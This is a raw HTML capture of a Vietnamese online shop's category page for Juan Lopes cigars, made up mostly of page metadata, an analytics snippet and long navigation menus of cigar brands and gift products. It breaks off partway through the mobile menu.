

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phukienxigacuba.com/xi-ga-juan-lopes
body_size: 15205
content:

<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<base href="https://phukienxigacuba.com/">
<link id="favicon" rel="shortcut icon" href="upload/hinhanh/logo-1575.jpg" type="image/x-icon" />
<title>Xì Gà Juan Lopes</title>
<meta name="description" content="Xì Gà Juan Lopes">
<meta name="keywords" content="Xì Gà Juan Lopes">
<meta name="robots" content="noodp,index,follow" />
<meta http-equiv="audience" content="General" />
<meta name="resource-type" content="Document" />
<meta name="distribution" content="Global" />
<meta name='revisit-after' content='1 days' />
<meta name="ICBM" content="GENTLEMENS CLUB">
<meta name="geo.position" content="GENTLEMENS CLUB">
<meta name="geo.placename" content=" 187 Hoàng Hoa Thám, Phường 6, Quận Bình Thạnh, TP Hồ Chí Minh">
<meta name="author" content="GENTLEMENS CLUB">
<link rel="canonical" href="https://phukienxigacuba.com/xi-ga-juan-lopes" />
		<link rel="amphtml" href="https://phukienxigacuba.com:443/amp/xi-ga-juan-lopes" />
	<meta property="og:site_name" content="https://phukienxigacuba.com/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:url" content="https://phukienxigacuba.com/xi-ga-juan-lopes" /><meta property="og:type" content="object" /><meta property="og:title" content="Xì Gà Juan Lopes" /><meta property="og:description" content="Xì Gà Juan Lopes" /><meta property="og:image" content="https://phukienxigacuba.com/thumb/200x200/2/upload/product/" /><meta property="og:image:alt" content="Xì Gà Juan Lopes" /><meta name="twitter:card" value="summary"><meta name="twitter:url" content="https://phukienxigacuba.com/xi-ga-juan-lopes"><meta name="twitter:title" content="Xì Gà Juan Lopes"><meta name="twitter:description" content="Xì Gà Juan Lopes"><meta name="twitter:image" content="https://phukienxigacuba.com/thumb/200x200/2/upload/product/"/><meta name="dc.language" CONTENT="vietnamese">
<meta name="dc.source" CONTENT="https://phukienxigacuba.com">
<meta name="dc.title" CONTENT="Xì Gà Juan Lopes">
<meta name="dc.keywords" CONTENT="Xì Gà Juan Lopes">
<meta name="dc.description" CONTENT="Xì Gà Juan Lopes">
<link rel="stylesheet" href="css/bootstrap.min.css">
<link rel="stylesheet" href="css/font-awesome/css/font-awesome.css">
<link href="css/swiper.min.css" type="text/css" rel="stylesheet">
<link rel="stylesheet" href="css/fonts.css">
<link rel="stylesheet" type="text/css" href="css/phantrang.css">
<link rel="stylesheet" type="text/css" href="css/slick.css">
<link rel="stylesheet" href="css/jquery.mmenu.all.css">
<link rel="stylesheet" href="css/style.css?v=1">
<link rel="stylesheet" href="css/media.css"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11303953095"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11303953095');
</script> 
</head>
<body>
<div id="fb-root"></div>
<div class="header-overlay"></div>
<div id="full">
    <div id="wrapper">
    	<div id="top_head">
    		<div class="container">
    			<div class="link_head">
    				<ul>
    					<li class="line"></li>
    					<li><a href="huong-dan-mua-hang">Hướng dẫn mua hàng</a></li>
    					<li class="line"></li>
    					<li><a href="khuyen-mai">Thông tin khuyến mãi</a></li>
    					<li class="line"></li>
    					<li><a href="tin-tuc">Tin tức sản phẩm</a></li>
    					<li class="line"></li>
    				</ul>
    			</div>
				<div class="hl_head">Hotline: <span>0986318383</span></div>
		      	<div class="clearfix"></div>
    		</div>
    	</div>
		<div id="header">
		    <div class="container">
		    	<div class="logo">
  <a href=""><img src="thumb/147x98/2/upload/hinhanh/logo-5558.jpg" alt="GENTLEMENS CLUB" /></a>
</div>
<div class="shop_cart">
	<a href="gio-hang">
		<p>Giỏ hàng</p>
		<p>(<span class="qty_cart">0</span>) sản phẩm</p>
	</a>
</div>
<div class="tk_pc">
	<div id="timkiem">
   <form name="frm2" class="frm_timkiem" action="tim-kiem">
        <input type="text" name="keywords" class="txt" placeholder="Nhập từ khóa tìm kiếm..." required="required" value="">
        <button type="submit" value="" id="btn" class="nut_tim"></button>
    </form>
</div></div>
<div class="clearfix"></div>
		    </div>
		</div>

		<div id="menu">
			<div class="container">
				<div class="menu_desk">
				  <ul>
    <li class="line_menu"></li>
    <li ><a href="">Trang chủ</a></li>
    <li class="line_menu"></li>
    <li class="active"><a href="san-pham">Sản phẩm</a>
        <ul>
                            <li><h2><a href="thap-dai-danh-tra-trung-quoc">Thập Đại Danh Trà</a></h2>
                                            <ul>
                                                            <li><h3><a href="bach-tra-tra-trang">Bạch Trà ( Trà Trắng)</a></h3></li>
                                                            <li><h3><a href="bama-tea-tra-bat-ma-tam-ngua">Bama Tea Trà Bát Mã (Tám Ngựa)</a></h3></li>
                                                            <li><h3><a href="tra-pho-nhi">Trà Phổ Nhĩ</a></h3></li>
                                                            <li><h3><a href="tra-thiet-quan-am">Trà Thiết Quan Âm</a></h3></li>
                                                            <li><h3><a href="tra-dai-hong-bao">Trà Đại Hồng Bào</a></h3></li>
                                                    </ul>
                                    </li>
                            <li><h2><a href="xi-ga-dat-vang-24k">Xì Gà Dát Vàng 24k</a></h2>
                                            <ul>
                                                            <li><h3><a href="xi-ga-santa-clara-dat-vang-24k">Xì gà SANTA CLARA dát vàng 24k</a></h3></li>
                                                            <li><h3><a href="xi-ga-oliva-dat-vang-24k">Xì gà Oliva dát vàng 24k</a></h3></li>
                                                            <li><h3><a href="xi-ga-ep-carrillo-dat-vang-24k">Xì gà EP Carrillo dát vàng 24k</a></h3></li>
                                                            <li><h3><a href="xi-ga-hupmann-dat-vang-24k">Xì gà Hupmann dát vàng 24k</a></h3></li>
                                                            <li><h3><a href="xi-ga-partagas-dat-vang-24k">Xì gà Partagas dát vàng 24k</a></h3></li>
                                                            <li><h3><a href="xi-ga-davidoff-dat-vang-24k">Xì gà Davidoff dát vàng 24k</a></h3></li>
                                                            <li><h3><a href="xi-ga-romeo-y-julieta-dat-vang-24k">Xì gà Romeo Y Julieta dát vàng 24k</a></h3></li>
                                                            <li><h3><a href="xi-ga-montecristo-dat-vang-24k">Xì gà Montecristo dát vàng 24k</a></h3></li>
                                                            <li><h3><a href="xi-ga-cohiba-dat-vang-24k">Xì gà Cohiba dát vàng 24k</a></h3></li>
                                                    </ul>
                                    </li>
                            <li><h2><a href="qua-tang-habanos">Quà tặng Habanos</a></h2>
                                    </li>
                            <li><h2><a href="gio-hop-qua-tet">Giỏ Hộp Quà Tết</a></h2>
                                            <ul>
                                                            <li><h3><a href="qua-tet-2025">Quà Tết 2025</a></h3></li>
                                                            <li><h3><a href="gio-hop-qua-tet-giap-thin-2024">Giỏ hộp quà Tết Giáp Thìn 2024</a></h3></li>
                                                            <li><h3><a href="gio-hop-qua-tet-quy-mao-2023">Giỏ Hộp Quà Tết Quý Mão 2023</a></h3></li>
                                                    </ul>
                                    </li>
                            <li><h2><a href="phu-kien-xi-ga">Phụ Kiện Xì Gà </a></h2>
                                            <ul>
                                                            <li><h3><a href="phu-kien-cigar-doc-chi-danh-cho-nha-giau">Phụ kiện Cigar độc chỉ dành cho nhà giàu</a></h3></li>
                                                            <li><h3><a href="set-phu-kien-xi-ga-full">Set phụ kiện xì gà full</a></h3></li>
                                                            <li><h3><a href="bat-lua-kho-xi-ga">Bật lửa khò xì gà</a></h3></li>
                                                            <li><h3><a href="dao-cat-keo-duc-lo-xi-ga">Dao Cắt-Kéo-Đục Lỗ Xì Gà</a></h3></li>
                                                            <li><h3><a href="gat-tan-xi-ga-gac-thuoc">Gạt tàn xì gà - Gác Thuốc</a></h3></li>
                                                            <li><h3><a href="bao-gia-ong-dung-xi-ga">Bao da-ống đựng xì gà</a></h3></li>
                                                            <li><h3><a href="humido-go-tuyet-tung-giu-am">Humido Gỗ Tuyết Tùng Giữ Ẩm</a></h3></li>
                                                            <li><h3><a href="tu-dien-bao-quan-giu-am">Tủ điện bảo quản giữ ẩm</a></h3></li>
                                                            <li><h3><a href="thanh-va-tui-giu-am">Thanh và túi giữ ẩm</a></h3></li>
                                                    </ul>
                                    </li>
                            <li><h2><a href="phu-kien-tau-cigar">Phụ Kiện Tẩu Cigar</a></h2>
                                            <ul>
                                                            <li><h3><a href="tau-hut-xi-ga">Tẩu hút xì gà</a></h3></li>
                                                            <li><h3><a href="bao-da-dung-phu-kien-tau">Bao da đựng phụ kiện tẩu</a></h3></li>
                                                            <li><h3><a href="de-ke-tau">Đế kê tẩu</a></h3></li>
                                                            <li><h3><a href="que-thong-tau">Que thông tẩu</a></h3></li>
                                                            <li><h3><a href="gia-de-tau">Giá để tẩu</a></h3></li>
                                                            <li><h3><a href="thuoc-hut-tau">Thuốc hút tẩu</a></h3></li>
                                                    </ul>
                                    </li>
                            <li><h2><a href="phu-kien-st-dupont">Phụ kiện S.T Dupont</a></h2>
                                            <ul>
                                                            <li><h3><a href="set-phu-kien-st-dupont">Set phụ kiện S.T Dupont</a></h3></li>
                                                            <li><h3><a href="humidor-bao-quan-xi-ga-st-dupont">Humidor bảo quản xì gà S.T Dupont</a></h3></li>
                                                            <li><h3><a href="gat-tan-st-dupont">Gạt tàn S.T Dupont</a></h3></li>
                                                            <li><h3><a href="duc-xi-ga-st-dupont">Đục xì gà S.T Dupont</a></h3></li>
                                                            <li><h3><a href="bao-da-dung-xi-ga-st-dupont">Bao da đựng xì gà S.T Dupont</a></h3></li>
                                                            <li><h3><a href="but-st-dupont">Bút S.T Dupont</a></h3></li>
                                                            <li><h3><a href="dao-cat-xi-ga-st-dupont">Dao cắt xì gà S.T Dupont</a></h3></li>
                                                            <li><h3><a href="bat-lua-st-dupont">Bật lửa S.T Dupont</a></h3></li>
                                                    </ul>
                                    </li>
                            <li><h2><a href="xi-ga-cuba">Xì Gà CuBa </a></h2>
                                            <ul>
                                                            <li><h3><a href="xi-ga-cohiba">Xì Gà Cohiba</a></h3></li>
                                                            <li><h3><a href="xi-ga-montecristo">Xì Gà Montecristo</a></h3></li>
                                                            <li><h3><a href="xi-ga-partagas">Xì Gà Partagas</a></h3></li>
                                                            <li><h3><a href="xi-ga-hupman">Xì Gà Hupman</a></h3></li>
                                                            <li><h3><a href="xi-ga-bolivar">Xì Gà Bolivar</a></h3></li>
                                                            <li><h3><a href="xi-ga-hoyo-de-monterrey"> Xì Gà Hoyo De Monterrey</a></h3></li>
                                                            <li><h3><a href="xi-ga-trinadad">Xì Gà Trinidad</a></h3></li>
                                                            <li><h3><a href="xi-ga-romeo-y-julieta">Xì Gà Romeo Y Julieta</a></h3></li>
                                                            <li><h3><a href="xi-ga-juan-lopes">Xì Gà Juan Lopes</a></h3></li>
                                                            <li><h3><a href="xi-ga-cuaba">Xì Gà Cuaba</a></h3></li>
                                                            <li><h3><a href="cigar-jose-l-piedra">Cigar JOSE L. PIEDRA</a></h3></li>
                                                            <li><h3><a href="cigar-quintero">CIGAR QUINTERO</a></h3></li>
                                                            <li><h3><a href="xi-ga-ramon-allones">Xì Gà Ramon Allones</a></h3></li>
                                                            <li><h3><a href="xi-ga-punch">Xì Gà Punch</a></h3></li>
                                                            <li><h3><a href="xi-ga-quai-d-orsay">Xì Gà Quai D orsay</a></h3></li>
                                                            <li><h3><a href="xi-ga-vegueros">Xì Gà Vegueros</a></h3></li>
                                                            <li><h3><a href="xi-ga-san-cristobal">Xì Gà San Cristobal</a></h3></li>
                                                            <li><h3><a href="xi-ga-vegas-robaina">Xì Gà Vegas Robaina</a></h3></li>
                                                            <li><h3><a href="xi-ga-juan-lopes">Xì Gà Juan Lopes</a></h3></li>
                                                            <li><h3><a href="xi-ga-fonseca">Xì Gà Fonseca</a></h3></li>
                                                            <li><h3><a href="xi-ga-diplomaticos">Xì Gà Diplomaticos</a></h3></li>
                                                            <li><h3><a href="xi-ga-flor-de-cano">Xì Gà FLOR DE CANO</a></h3></li>
                                                            <li><h3><a href="xi-ga-el-rey-del-mundo">Xì Gà El Rey del Mundo</a></h3></li>
                                                            <li><h3><a href="xi-ga-por-larraaga">Xì Gà Por Larrañaga</a></h3></li>
                                                            <li><h3><a href="xi-ga-guantanamera">Xì Gà Guantanamera</a></h3></li>
                                                    </ul>
                                    </li>
                            <li><h2><a href="xi-ga-dominacan">Xi Gà Dominacan</a></h2>
                                            <ul>
                                                            <li><h3><a href="xi-ga-ashton">Xì Gà ASHTON</a></h3></li>
                                                            <li><h3><a href="xi-ga-el-credito">Xì Gà El Credito</a></h3></li>
                                                            <li><h3><a href="xi-ga-diamond-crown">Xì Gà Diamond Crown</a></h3></li>
                                                            <li><h3><a href="xi-ga-la-flor-dominicana">Xì Gà La Flor Dominicana</a></h3></li>
                                                            <li><h3><a href="xi-ga-davidoff">Xì Gà Davidoff</a></h3></li>
                                                            <li><h3><a href="xi-ga-arturo-fuente">Xì Gà Arturo Fuente</a></h3></li>
                                                            <li><h3><a href="xi-ga-opus-x">Xì Gà Opus X</a></h3></li>
                                                            <li><h3><a href="xi-ga-la-aurora">Xì Gà La Aurora</a></h3></li>
                                                            <li><h3><a href="xi-ga-stanislaw">Xì Gà Stanislaw</a></h3></li>
                                                            <li><h3><a href="xi-ga-balmoral">Xì Gà Balmoral</a></h3></li>
                                                            <li><h3><a href="xi-ga-cohiba">Xì Gà Cohiba</a></h3></li>
                                                            <li><h3><a href="xi-ga-zinos-classic-no1">Xì Gà Zinos</a></h3></li>
                                                            <li><h3><a href="xi-ga-macanudo">Xì Gà Macanudo</a></h3></li>
                                                    </ul>
                                    </li>
                            <li><h2><a href="xi-ga-nicaragua">Xì Gà Nicaragua</a></h2>
                                            <ul>
                                                            <li><h3><a href="xi-ga-ave-maria">Xì Gà Ave Maria</a></h3></li>
                                                            <li><h3><a href="xi-ga-don-tomas">Xì Gà Don Tomas</a></h3></li>
                                                            <li><h3><a href="xi-ga-my-father">Xì Gà My Father</a></h3></li>
                                                            <li><h3><a href="xi-ga-oliva">Xì Gà Oliva</a></h3></li>
                                                            <li><h3><a href="xi-ga-padron">Xì gà Padrón</a></h3></li>
                                                            <li><h3><a href="xi-ga-bossner">Xì Gà Bossner</a></h3></li>
                                                            <li><h3><a href="xi-ga-drew-estate">Xì Gà Drew Estate</a></h3></li>
                                                            <li><h3><a href="xi-ga-perdomo">Xì Gà Perdomo</a></h3></li>
                                                            <li><h3><a href="xi-ga-paradiso">Xì Gà Paradiso</a></h3></li>
                                                            <li><h3><a href="xi-ga-agingroom">Xì Gà Agingroom</a></h3></li>
                                                    </ul>
                                    </li>
                            <li><h2><a href="xi-ga-honduras">Xì Gà Honduras</a></h2>
                                            <ul>
                                                            <li><h3><a href="xi-ga-august">Xì Gà August</a></h3></li>
                                                            <li><h3><a href="xi-ga-alec-bradley">Xì Gà Alec Bradley</a></h3></li>
                                                            <li><h3><a href="xi-ga-calavier-geneve">Xì Gà CALAVIER GENEVE</a></h3></li>
                                                            <li><h3><a href="xi-ga-rocky-patel">Xì Gà Rocky Patel</a></h3></li>
                                                            <li><h3><a href="xi-ga-oscar">Xì Gà Oscar</a></h3></li>
                                                            <li><h3><a href="xi-ga-camacho">Xì Gà Camacho</a></h3></li>
                                                            <li><h3><a href="xi-ga-cao">Xì Gà Cao</a></h3></li>
                                                            <li><h3><a href="xi-ga-gurkha">Xì Gà Gurkha</a></h3></li>
                                                    </ul>
                                    </li>
                            <li><h2><a href="xi-ga-viet-nam">Xì Gà Việt Nam</a></h2>
                                            <ul>
                                                            <li><h3><a href="xi-ga-neolis">Xì Gà Neonlis</a></h3></li>
                                                            <li><h3><a href="xi-ga-lotus">Xì Gà Lotus</a></h3></li>
                                                            <li><h3><a href="xi-ga-vinaboss">Xì Gà Vinaboss</a></h3></li>
                                                            <li><h3><a href="xi-ga-hanos">Xi Gà Hanos</a></h3></li>
                                                    </ul>
                                    </li>
                            <li><h2><a href="xi-ga-mini">Xì Gà Mini</a></h2>
                                            <ul>
                                                            <li><h3><a href="xi-ga-khac">Xì Gà Khác</a></h3></li>
                                                            <li><h3><a href="xi-ga-villiger">Xì Gà Villiger</a></h3></li>
                                                            <li><h3><a href="xi-ga-partagas-mini">Xì Gà Partagas Mini</a></h3></li>
                                                            <li><h3><a href="xi-ga-toscanello">Xì Gà Toscanello</a></h3></li>
                                                            <li><h3><a href="xi-ga-villiger">Xì Gà Villiger</a></h3></li>
                                                            <li><h3><a href="xi-ga-cohiba-short">Xì Gà Cohiba Short</a></h3></li>
                                                            <li><h3><a href="xi-ga-cohiba-club">Xì Gà Cohiba Club</a></h3></li>
                                                            <li><h3><a href="xi-ga-cohiba-pequenos">Xì Gà Cohiba Pequenos </a></h3></li>
                                                            <li><h3><a href="xi-ga-cohiba-mini">Xì Gà Cohiba Mini</a></h3></li>
                                                            <li><h3><a href="xi-ga-montecristo-mini">Xì Gà Montecristo Mini</a></h3></li>
                                                            <li><h3><a href="xi-ga-romeo-y-julieta-mini">Xì Gà Romeo Y Julieta Mini</a></h3></li>
                                                    </ul>
                                    </li>
                            <li><h2><a href="ruou-tham-xi-ga">Rượu thẩm xì gà</a></h2>
                                    </li>
                            <li><h2><a href="xi-ga-suu-tam-san-xuat-gioi-han">Cigar Sản Xuất Giới Hạn</a></h2>
                                    </li>
                            <li><h2><a href="xi-ga-non-cuba">Xì Gà Non Cuba</a></h2>
                                    </li>
                            <li><h2><a href="tap-chi-xi-ga">Tạp Chí Xì Gà</a></h2>
                                            <ul>
                                                            <li><h3><a href="tin-tuc-xi-ga-tren-the-gioi">Tin Tức Xì Gà Trên Thế Giới</a></h3></li>
                                                            <li><h3><a href="chia-se-trai-nghiem-danh-gia-xi-ga">Chia Sẻ Trải Nghiệm & Đánh Giá Xì Gà</a></h3></li>
                                                            <li><h3><a href="kien-thuc-kinh-nghiem-hut-xi-ga">Kiến Thức & Kinh Nghiệm Hút Xì Gà</a></h3></li>
                                                    </ul>
                                    </li>
                            <li><h2><a href="du-thuyen">Cho Thuê Du Thuyền</a></h2>
                                    </li>
                            <li><h2><a href="qua-bieu-tang-cao-cap">Quà Biếu Tặng Cao Cấp</a></h2>
                                            <ul>
                                                            <li><h3><a href="yen-sao-cao-cap">Yến Sào Cao Cấp</a></h3></li>
                                                            <li><h3><a href="bo-gan-chinh-phu-han-quoc">Bổ Gan Chính Phủ Hàn Quốc</a></h3></li>
                                                            <li><h3><a href="an-cung-han-quoc">An Cung Hàn Quốc</a></h3></li>
                                                            <li><h3><a href="nam-thuong-hoang-han-quoc">Nấm Thượng Hoàng Hàn Quốc</a></h3></li>
                                                            <li><h3><a href="tinh-dau-thong-do">Tinh Dầu Thông Đỏ Chính Phủ Hàn Quốc</a></h3></li>
                                                            <li><h3><a href="thien-sam-chinh-phu-han-quoc">Thiên Sâm Chính Phủ Hàn Quốc</a></h3></li>
                                                            <li><h3><a href="dong-trung-ha-thao">Đông Trùng Hạ Thảo</a></h3></li>
                                                    </ul>
                                    </li>
                            <li><h2><a href="qua-tang-dat-vang">Qùa Tặng Dát Vàng</a></h2>
                                            <ul>
                                                            <li><h3><a href="qua-tang-sep-ma-vang">Quà Tặng Sếp Mạ Vàng</a></h3></li>
                                                            <li><h3><a href="bien-chuc-danh-ma-vang-24k">Biển Chức Danh Mạ Vàng 24k</a></h3></li>
                                                            <li><h3><a href="trong-dong-ma-vang-24k">Trống Đồng Mạ Vàng 24k</a></h3></li>
                                                            <li><h3><a href="cot-co-ma-vang-24k">Cột Cờ Mạ Vàng 24k</a></h3></li>
                                                            <li><h3><a href="tuong-ma-vang-24k">Tượng Mạ Vàng 24k</a></h3></li>
                                                            <li><h3><a href="tranh-ma-vang-24k">Tranh Mạ Vàng 24k</a></h3></li>
                                                    </ul>
                                    </li>
                    </ul>
    </li>
    <li class="line_menu"></li>
    <li ><a href="huong-dan-thanh-toan">Hướng dẫn thanh toán</a></li>
    <li class="line_menu"></li>
    <li ><a href="gioi-thieu">Giới thiệu</a></li>
    <li class="line_menu"></li>
    <li ><a href="hop-tac">Hợp tác</a></li>
    <li class="line_menu"></li>
    <li ><a href="hoi-dap">Hỏi đáp</a></li>
    <li class="line_menu"></li>
    <li ><a href="lien-he">Liên hệ</a></li>
    <li class="line_menu"></li>
    <li ><a href="video-clip">Video Clip</a></li>
    <li class="line_menu"></li>
</ul>
				  <div class="clearfix"></div>
				</div>
				<div class="menu_mobile">
			  		<a href="#menu_bootstrap" id="btn_menu_bootstrap" data-role="button" role="button"><i class="fa fa-bars" aria-hidden="true"></i> MENU</a>
<nav id="menu_bootstrap">
  	<ul>
  		<li><a href="">Trang chủ</a></li>
        <li><a href="gioi-thieu">Giới thiệu</a></li>
        <li><a href="san-pham">Sản phẩm</a>
            <ul>
                                    <li><a href="thap-dai-danh-tra-trung-quoc">Thập Đại Danh Trà</a>
                                                    <ul>
                                                                    <li><a href="bach-tra-tra-trang">Bạch Trà ( Trà Trắng)</a></li>
                                                                    <li><a href="bama-tea-tra-bat-ma-tam-ngua">Bama Tea Trà Bát Mã (Tám Ngựa)</a></li>
                                                                    <li><a href="tra-pho-nhi">Trà Phổ Nhĩ</a></li>
                                                                    <li><a href="tra-thiet-quan-am">Trà Thiết Quan Âm</a></li>
                                                                    <li><a href="tra-dai-hong-bao">Trà Đại Hồng Bào</a></li>
                                                            </ul>
                                            </li>
                                    <li><a href="xi-ga-dat-vang-24k">Xì Gà Dát Vàng 24k</a>
                                                    <ul>
                                                                    <li><a href="xi-ga-santa-clara-dat-vang-24k">Xì gà SANTA CLARA dát vàng 24k</a></li>
                                                                    <li><a href="xi-ga-oliva-dat-vang-24k">Xì gà Oliva dát vàng 24k</a></li>
                                                                    <li><a href="xi-ga-ep-carrillo-dat-vang-24k">Xì gà EP Carrillo dát vàng 24k</a></li>
                                                                    <li><a href="xi-ga-hupmann-dat-vang-24k">Xì gà Hupmann dát vàng 24k</a></li>
                                                                    <li><a href="xi-ga-partagas-dat-vang-24k">Xì gà Partagas dát vàng 24k</a></li>
                                                                    <li><a href="xi-ga-davidoff-dat-vang-24k">Xì gà Davidoff dát vàng 24k</a></li>
                                                                    <li><a href="xi-ga-romeo-y-julieta-dat-vang-24k">Xì gà Romeo Y Julieta dát vàng 24k</a></li>
                                                                    <li><a href="xi-ga-montecristo-dat-vang-24k">Xì gà Montecristo dát vàng 24k</a></li>
                                                                    <li><a href="xi-ga-cohiba-dat-vang-24k">Xì gà Cohiba dát vàng 24k</a></li>
                                                            </ul>
                                            </li>
                                    <li><a href="qua-tang-habanos">Quà tặng Habanos</a>
                                            </li>
                                    <li><a href="gio-hop-qua-tet">Giỏ Hộp Quà Tết</a>
                                                    <ul>
                                                                    <li><a href="qua-tet-2025">Quà Tết 2025</a></li>
                                                                    <li><a href="gio-hop-qua-tet-giap-thin-2024">Giỏ hộp quà Tết Giáp Thìn 2024</a></li>
                                                                    <li><a href="gio-hop-qua-tet-quy-mao-2023">Giỏ Hộp Quà Tết Quý Mão 2023</a></li>
                                                            </ul>
                                            </li>
                                    <li><a href="phu-kien-xi-ga">Phụ Kiện Xì Gà </a>
                                                    <ul>
                                                                    <li><a href="phu-kien-cigar-doc-chi-danh-cho-nha-giau">Phụ kiện Cigar độc chỉ dành cho nhà giàu</a></li>
                                                                    <li><a href="set-phu-kien-xi-ga-full">Set phụ kiện xì gà full</a></li>
                                                                    <li><a href="bat-lua-kho-xi-ga">Bật lửa khò xì gà</a></li>
                                                                    <li><a href="dao-cat-keo-duc-lo-xi-ga">Dao Cắt-Kéo-Đục Lỗ Xì Gà</a></li>
                                                                    <li><a href="gat-tan-xi-ga-gac-thuoc">Gạt tàn xì gà - Gác Thuốc</a></li>
                                                                    <li><a href="bao-gia-ong-dung-xi-ga">Bao da-ống đựng xì gà</a></li>
                                                                    <li><a href="humido-go-tuyet-tung-giu-am">Humido Gỗ Tuyết Tùng Giữ Ẩm</a></li>
                                                                    <li><a href="tu-dien-bao-quan-giu-am">Tủ điện bảo quản giữ ẩm</a></li>
                                                                    <li><a href="thanh-va-tui-giu-am">Thanh và túi giữ ẩm</a></li>
                                                            </ul>
                                            </li>
                                    <li><a href="phu-kien-tau-cigar">Phụ Kiện Tẩu Cigar</a>
                                                    <ul>
                                                                    <li><a href="tau-hut-xi-ga">Tẩu hút xì gà</a></li>
                                                                    <li><a href="bao-da-dung-phu-kien-tau">Bao da đựng phụ kiện tẩu</a></li>
                                                                    <li><a href="de-ke-tau">Đế kê tẩu</a></li>
                                                                    <li><a href="que-thong-tau">Que thông tẩu</a></li>
                                                                    <li><a href="gia-de-tau">Giá để tẩu</a></li>
                                                                    <li><a href="thuoc-hut-tau">Thuốc hút tẩu</a></li>
                                                            </ul>
                                            </li>
                                    <li><a href="phu-kien-st-dupont">Phụ kiện S.T Dupont</a>
                                                    <ul>
                                                                    <li><a href="set-phu-kien-st-dupont">Set phụ kiện S.T Dupont</a></li>
                                                                    <li><a href="humidor-bao-quan-xi-ga-st-dupont">Humidor bảo quản xì gà S.T Dupont</a></li>
                                                                    <li><a href="gat-tan-st-dupont">Gạt tàn S.T Dupont</a></li>
                                                                    <li><a href="duc-xi-ga-st-dupont">Đục xì gà S.T Dupont</a></li>
                                                                    <li><a href="bao-da-dung-xi-ga-st-dupont">Bao da đựng xì gà S.T Dupont</a></li>
                                                                    <li><a href="but-st-dupont">Bút S.T Dupont</a></li>
                                                                    <li><a href="dao-cat-xi-ga-st-dupont">Dao cắt xì gà S.T Dupont</a></li>
                                                                    <li><a href="bat-lua-st-dupont">Bật lửa S.T Dupont</a></li>
                                                            </ul>
                                            </li>
                                    <li><a href="xi-ga-cuba">Xì Gà CuBa </a>
                                                    <ul>
                                                                    <li><a href="xi-ga-cohiba">Xì Gà Cohiba</a></li>
                                                                    <li><a href="xi-ga-montecristo">Xì Gà Montecristo</a></li>
                                                                    <li><a href="xi-ga-partagas">Xì Gà Partagas</a></li>
                                                                    <li><a href="xi-ga-hupman">Xì Gà Hupman</a></li>
                                                                    <li><a href="xi-ga-bolivar">Xì Gà Bolivar</a></li>
                                                                    <li><a href="xi-ga-hoyo-de-monterrey"> Xì Gà Hoyo De Monterrey</a></li>
                                                                    <li><a href="xi-ga-trinadad">Xì Gà Trinidad</a></li>
                                                                    <li><a href="xi-ga-romeo-y-julieta">Xì Gà Romeo Y Julieta</a></li>
                                                                    <li><a href="xi-ga-juan-lopes">Xì Gà Juan Lopes</a></li>
                                                                    <li><a href="xi-ga-cuaba">Xì Gà Cuaba</a></li>
                                                                    <li><a href="cigar-jose-l-piedra">Cigar JOSE L. PIEDRA</a></li>
                                                                    <li><a href="cigar-quintero">CIGAR QUINTERO</a></li>
                                                                    <li><a href="xi-ga-ramon-allones">Xì Gà Ramon Allones</a></li>
                                                                    <li><a href="xi-ga-punch">Xì Gà Punch</a></li>
                                                                    <li><a href="xi-ga-quai-d-orsay">Xì Gà Quai D orsay</a></li>
                                                                    <li><a href="xi-ga-vegueros">Xì Gà Vegueros</a></li>
                                                                    <li><a href="xi-ga-san-cristobal">Xì Gà San Cristobal</a></li>
                                                                    <li><a href="xi-ga-vegas-robaina">Xì Gà Vegas Robaina</a></li>
                                                                    <li><a href="xi-ga-juan-lopes">Xì Gà Juan Lopes</a></li>
                                                                    <li><a href="xi-ga-fonseca">Xì Gà Fonseca</a></li>
                                                                    <li><a href="xi-ga-diplomaticos">Xì Gà Diplomaticos</a></li>
                                                                    <li><a href="xi-ga-flor-de-cano">Xì Gà FLOR DE CANO</a></li>
                                                                    <li><a href="xi-ga-el-rey-del-mundo">Xì Gà El Rey del Mundo</a></li>
                                                                    <li><a href="xi-ga-por-larraaga">Xì Gà Por Larrañaga</a></li>
                                                                    <li><a href="xi-ga-guantanamera">Xì Gà Guantanamera</a></li>
                                                            </ul>
                                            </li>
                                    <li><a href="xi-ga-dominacan">Xi Gà Dominacan</a>
                                                    <ul>
                                                                    <li><a href="xi-ga-ashton">Xì Gà ASHTON</a></li>
                                                                    <li><a href="xi-ga-el-credito">Xì Gà El Credito</a></li>
                                                                    <li><a href="xi-ga-diamond-crown">Xì Gà Diamond Crown</a></li>
                                                                    <li><a href="xi-ga-la-flor-dominicana">Xì Gà La Flor Dominicana</a></li>
                                                                    <li><a href="xi-ga-davidoff">Xì Gà Davidoff</a></li>
                                                                    <li><a href="xi-ga-arturo-fuente">Xì Gà Arturo Fuente</a></li>
                                                                    <li><a href="xi-ga-opus-x">Xì Gà Opus X</a></li>
                                                                    <li><a href="xi-ga-la-aurora">Xì Gà La Aurora</a></li>
                                                                    <li><a href="xi-ga-stanislaw">Xì Gà Stanislaw</a></li>
                                                                    <li><a href="xi-ga-balmoral">Xì Gà Balmoral</a></li>
                                                                    <li><a href="xi-ga-cohiba">Xì Gà Cohiba</a></li>
                                                                    <li><a href="xi-ga-zinos-classic-no1">Xì Gà Zinos</a></li>
                                                                    <li><a href="xi-ga-macanudo">Xì Gà Macanudo</a></li>
                                                            </ul>
                                            </li>
                                    <li><a href="xi-ga-nicaragua">Xì Gà Nicaragua</a>
                                                    <ul>
                                                                    <li><a href="xi-ga-ave-maria">Xì Gà Ave Maria</a></li>
                                                                    <li><a href="xi-ga-don-tomas">Xì Gà Don Tomas</a></li>
                                                                    <li><a href="xi-ga-my-father">Xì Gà My Father</a></li>
                                                                    <li><a href="xi-ga-oliva">Xì Gà Oliva</a></li>
                                                                    <li><a href="xi-ga-padron">Xì gà Padrón</a></li>
                                                                    <li><a href="xi-ga-bossner">Xì Gà Bossner</a></li>
                                                                    <li><a href="xi-ga-drew-estate">Xì Gà Drew Estate</a></li>
                                                                    <li><a href="xi-ga-perdomo">Xì Gà Perdomo</a></li>
                                                                    <li><a href="xi-ga-paradiso">Xì Gà Paradiso</a></li>
                                                                    <li><a href="xi-ga-agingroom">Xì Gà Agingroom</a></li>
                                                            </ul>
                                            </li>
